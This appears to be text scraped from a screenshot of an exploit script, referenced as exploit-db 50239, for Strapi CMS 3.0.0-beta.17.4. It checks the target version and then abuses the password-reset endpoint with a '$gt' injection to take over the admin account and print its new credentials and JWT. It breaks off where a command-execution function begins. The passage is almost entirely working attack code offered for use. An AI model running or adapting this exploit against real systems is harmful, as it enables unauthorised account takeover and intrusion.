 Login
Strapi CMS 3.0.0-beta.17.4
exploit-db.com/exploits/50239
1
print("[+] Checking Strapi CMS Version running")
version = requests.get(f"{url}/admin/init").text
version = json.loads(version)
version = version["data"]["strapiVersion"]
if version == "3.0.0-beta.17.4":
print("[+] Seems like the exploit will work!!!\n[+] Executing exploit\n\n")
else:
print("[-] Version mismatch trying the exploit anyway")
def password_reset():
global url, jwt
session = requests.session()
params = {"code" : {"$gt":0},
"password" : "SuperStrongPassword1",
"passwordConfirmation" : "SuperStrongPassword1"
}
output = session.post(f"{url}/admin/auth/reset-password", json = params).text
response = json.loads(output)
jwt = response["jwt"]
username = response["user"]["username"]
email = response["user"]["email"]
if "jwt" not in output:
print("[-] Password reset unsuccessfull\n[-] Exiting now\n\n")
sys.exit(1)
else:
print(f"[+] Password reset was successfully\n[+] Your email is: {email}\n[+] Your new credentials are:
{username}:SuperStrongPassword1\n[+] Your authenticated JSON Web Token: {jwt}\n\n")
def code_exec(cmd):
global jwt, url